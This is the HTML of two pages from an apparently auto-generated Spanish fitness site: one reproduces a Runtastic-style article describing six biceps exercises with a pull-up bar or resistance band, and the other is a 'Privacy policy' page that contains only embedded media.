<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los 6 mejores ejercicios para bíceps" />
<meta name="keywords" content="Los 6 mejores ejercicios para bíceps" />
<title>Los 6 mejores ejercicios para bíceps | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="MlfHx4iLQFsg">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="AODylvdG5V6u"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="3E12SHTItL"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="HbcZOd2bd">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="SJVSYiPJFyO">Los 6 mejores ejercicios para bíceps</h2> 2021.06.26 19:47
				<center><img src="img/a79c56f233dd3147c50444e53c8b93d9.jpg" width="50%"   id="RaDyw346R7S6"></center><br><br>Cardio Strength Nutrition Daily Habits Success Stories News Cardio Strength Nutrition Daily Habits Success Stories News <span> Hacer ejercicio con el periodo: fitness, running y menstruación</span> <span> Ejercicios y consejos para el dolor en la espinilla</span> <span> adidas Running • Con qué relojes deportivos y apps funciona</span> <span> Ejercicios para entrenar con bandas de resistencia</span> <span> Hacer ejercicio con el periodo > > Entender las fases del ciclo menstrual</span> <span> Ejercicios de fuerza: 4 beneficios para el running</span> <span> Los beneficios de la fibra alimentaria para atletas</span> <span> Nutrición deportiva: qué comer antes, durante y después de correr</span> <span> Los beneficios del magnesio para deportistas</span> <span> Hacer ejercicio con el periodo > > Entender las fases del ciclo menstrual</span> <span> Recuperación muscular: cómo acelerarla con estos 8 consejos</span> <span> Deporte y sostenibilidad: ¿jogging o plogging?</span> <span> Volver a entrenar: recuperación pos-COVID-19</span> <span> Motivación fitness • Puedo con todo</span> <span> -75 kg • De tener sobrepeso a correr una maratón</span> <span> Entrenamientos personalizados para hacer en casa</span> <span> Los empleados de Runtastic que cambiaron su vida en 2017</span> <span> Runtastic para Apple Watch: ¡vuelve la segunda pantalla!</span> Strength <h1> 6 ejercicios para bíceps con barra para dominadas</h1> <span> por </span> Herwig Natmessnig | 19.04.2019 | 4 minutos <span> </span> <span> </span> <span> </span> <span> </span> <p> Unos bíceps definidos suelen ser señal de fuerza y buen estado físico: lucir unos brazos tonificados es algo que causa impresión, por lo que no es de extrañar que uno de los ejercicios más populares en el gimnasio sea el curl de bíceps. Todos los que cogen una mancuerna por primera vez suelen realizar un curl instintivamente.</p> <p> ¿Pero qué haces si no tienes o no quieres entrenar con unas mancuernas? ¿Cómo trabajas los bíceps con el propio peso corporal? ¡Los entrenamientos con barras de dominadas son muy efectivos! Aquí te dejamos una lista de <strong> ejercicios bodyweight que puedes hacer en casa</strong> o en el parque con una barra para dominadas o una bada de resistencia.</p> <h2> <strong> Los mejores ejercicios para bíceps</strong> </h2> <p> <strong> Cómo combinar ejercicios de bíceps para crear tu propio entrenamiento en casa:</strong> </p> <span> Escoge tres de los ejercicios que te proponemos y realiza entre 8 y 12 repeticiones.</span> <span> Haz tres series con cada ejercicio y descansa 90-120 segundos entre cada serie.</span> Si realizas los ejercicios isométricos, intenta mantener la posición todo el tiempo que puedas. Repite dichos ejercicios tres veces, con una pausa de 90-120 segundos después de cada serie. <h2> <strong> 1. Chin-ups (dominadas supinas)<br/> </strong> </h2> <p> <strong> Posición inicial:<br/> </strong> Agarra la barra de dominadas supinas con las palmas dirigidas hacia el cuerpo y las manos colocadas a la misma anchura que los hombros. Cuélgate de la barra sin estirar del todo los brazos. Mantén tensión en los brazos y los hombros.</p> <p> <strong> Cómo realizar el ejercicio:<br/> </strong> Sube el cuerpo hasta que el mentón quede por encima de la barra (esta será la posición final). Baja el cuerpo a la posición inicial de forma controlada.</p> <p> </p> <h2> <strong> 2. Chin-ups isométricas</strong> </h2> <p> <strong> Posición inicial:<br/> </strong> Al igual que en el anterior ejercicio, agarra la barra de dominadas supinas con las palmas dirigidas hacia el cuerpo y las manos colocadas a la misma anchura que los hombros. Sube el cuerpo hasta que el mentón quede por encima de la barra. Si no te ves capaz de hacer la dominada, toma impulso usando una silla o un step. Alternativamente (y para que suponga más esfuerzo), puedes doblar los brazos hasta que estén en un ángulo de 90 grados.</p> <p> <strong> Cómo realizar el ejercicio:<br/> </strong> Mantén la posición todo el tiempo que puedas.</p> <p> </p> <h2> <strong> 3. Chin-ups excéntricas o negativas</strong> </h2> <p> <strong> Posición inicial:<br/> </strong> Agarra la barra para dominadas supinas con las palmas dirigidas hacia el cuerpo y las manos colocadas a la misma anchura que los hombros. Sube el cuerpo hasta que el mentón quede por encima de la barra.</p> <p> <strong> Cómo realizar el ejercicio:<br/> </strong> Baja el cuerpo de forma controlada hasta quedarte colgando, sin estirar del todo los brazos. Mantén tensión en los brazos y los hombros cuando estés en la posición final.</p> <p> Nota :</p> <p> Si no puedes realizar una dominada supina o chin-up, prueba a hacer las chin-ups negativas. Recuerda que puedes utilizar una silla o un step para tomar impulso.</p> <h2> <strong> 4. Commando chin-ups</strong> </h2> <p> <strong> Posición inicial:<br/> </strong> Agarra la barra para dominadas supinas con las manos juntas (una detrás de otra) y los pulgares hacia ti (sin llegar a estirar del todo los brazos). Mantén tensión en los brazos y los hombros.</p> <p> <strong> Cómo realizar el ejercicio:<br/> </strong> Sube el cuerpo dirigiendo la cabeza hacia la izquierda de la barra para dominadas e intenta tocar la barra con tu hombro derecho. A continuación, baja y recupera la posición inicial de forma controlada. Vuelve a subir pero lleva la cabeza hacia la derecha de la barra e intenta tocar la barra con tu hombro izquierdo.</p> <p> </p> <h2> <strong> 5. Head bangers (nivel avanzado)</strong> </h2> <p> <strong> Posición inicial:<br/> </strong> Agarra la barra para dominadas supinas con las palmas hacia ti y las manos colocadas a la misma anchura que los hombros. Cuélgate de la barra sin estirar del todo los brazos. Mantén tensión en los brazos y los hombros.</p> <p> <strong> Cómo realizar el ejercicio:<br/> </strong> Eleva el cuerpo hasta que tus brazos estén flexionados en un ángulo de 90 grados. Mantén esa posición y lleva el cuerpo hacia delante y hacia atrás de manera explosiva, como si fueras a golpear la barra con la frente.</p> <p> </p> <h2> <strong> Extra: ejercicios para bíceps que puedes hacer sin barra para dominadas</strong> </h2> <p> ¿Te gustaría entrenar en casa pero no tienes mancuernas ni una barra de dominadas? No pasa nada, te enseñamos un par de trucos para que definas brazos de todos modos: ¡todo lo que necesitas es una banda de resistencia!</p> <h2> <strong> 6. Curls de bíceps con una banda de resistencia</strong> </h2> <p> <strong> Posición inicial:<br/> </strong> Siéntate con las rodillas flexionadas, de manera que estés sobre tus talones. Mantén la espalda erguida y los hombros relajados. Coloca la banda debajo de tu rodilla derecha y sujétala con la mano derecha.</p> <p> </p> <p> <strong> Cómo realizar el ejercicio:<br/> </strong> Levanta el brazo tirando de la banda hacia tu hombro derecho. La parte superior del brazo tiene que estar inmóvil mientras tiras de la banda, por lo que el codo tiene que quedar debajo del hombro y pegado al cuerpo. Relaja la tensión y vuelve a la posición inicial. Haz todas las repeticiones al mismo lado y después pasa al otro brazo.</p> <p> </p> <p> Si tu objetivo es aumentar la masa muscular en la parte superior del cuerpo y definir bien los brazos, te recomendamos que eches un vistazo a nuestra lista con los  mejores ejercicios para tríceps . Además, visita el artículo sobre el crecimiento muscular para obtener los resultados que buscas combinando bien los entrenamientos con la alimentación.</p> <p> <span> ¿Quieres más ejercicios? ¡Encuentra el plan de entrenamiento perfecto para ti en la app adidas Training !</span> </p> <p> </p> <p> ***</p> <h4> CALIFICA ESTE ARTÍCULO</h4> <h4> Calificación media</h4> <h4> TAGS</h4> Fitness Entrenamiento Motivación e inspiración <strong> Herwig Natmessnig</strong> Como buen ex atleta profesional, Herwig sólo vive por y para el fitness. Ya sea por competición o por diversión, siempre está dispuesto a aceptar nuevos retos. Ver todos los artículos de Herwig Natmessnig <h3> TAGS</h3> Fitness Entrenamiento Motivación e inspiración <h3> LECTURAS IMPRESCINDIBLES</h3> Tipos de plancha: 9 ejercicios dinámicos con el propio peso Fitness en casa ᐅ entrenamiento en pareja HIIT o circuito de entrenamiento – diferencias, ventajas y 3 entrenamientos <h3> INSTAGRAM</h3> <span> Síguenos en Instagram </span> <span> </span> <h3> TAMBIÉN ESTAMOS AQUÍ</h3> <h2> Síguenos</h2> Facebook Instagram YouTube LinkedIn <h2> Acerca de</h2> Empleo Blog de tecnología Partner Prensa y Medios Ayuda <h2> Más</h2> Términos y condiciones Política de privacidad Legal Idioma English Deutsch Français Italiano Español Português © Copyright runtastic GmbH 2021 <h5> COMPARTE ESTE ARTÍCULO</h5> <span> &times;</span> <p> Gracias por tu valoración, ¡nos alegra saber que te ha gustado el artículo! Compártelo para inspirar a tus amigos.</p> <span> </span> <span> </span> 1 km = 10 botellas de plástico menos Participa en el reto Corre a favor de los océanos Participa en el reto <span> CORRE A FAVOR DE LA </span> <span> DIVERSIDAD </span> Participar<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/GjZgbkL_wig"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="COMO CONSTRUIR SUS BICEPS Y TRICEPS RAPIDAMENTE (EJERCICIOS EFECTIVOS )" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.w5Is3YJXQVvxkbGEhZYWugEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/86b2faa05c65cd624f2efb4aa3c39d0b.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="1yxfHB3H"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="T3A5ufffithWcyi"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Privacy policy" />
<meta name="keywords" content="Privacy policy" />
<title>Privacy policy | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="HkPFqgjbYO">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="vplAPKEos5wOPDO"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="TCQbEYZ"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="oXYuSx7ykAzhVg1">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="ps5LQbckzo">Privacy policy</h2> 2021.06.26 19:47
				<center><img src="img/892326183715a85930803bbd8001954f.jpg" width="50%"   id="tTbCOaNRHXJ7M1"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/582WWYnfyeM" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/30d98c757ed509358cc68437b7e904c1.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="cmjDHnvwnw2P"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="Szv5SeG"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>
